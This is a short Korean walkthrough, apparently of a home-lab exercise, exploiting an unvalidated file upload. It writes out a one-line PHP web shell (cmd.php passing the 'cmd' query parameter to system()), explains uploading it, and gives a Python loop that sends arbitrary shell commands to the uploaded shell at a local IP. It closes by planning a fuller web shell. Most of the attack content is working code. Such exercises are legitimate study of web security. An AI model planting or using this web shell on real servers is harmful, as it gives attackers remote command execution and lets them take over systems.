

cmd.php

<?php echo system($_GET['cmd']);?>- cmd.php를 만든다.



- 이를 파일에 첨부해 올린다.



- 파일 업로드에서 이를 검증하지 않아 그대로 저장되는 것을 알 수 있다.



- 이를 requests를 통해서 내가 원하는 명령어를 보낸다.

import requests

while(1):

command = str(input())

url = 'http://192.168.64.2/file/upload/cmd.php?cmd='

response = requests.get(url+command)

print(response.text)





- 위와 같이, ls, vi 명령어를 보내자 명령이 보내지는 것을 알 수 있다. 하지만, vi의 경우 에러가 나왔다.

- 제대로 된 웹셸을 올려봐야 할 것 같다.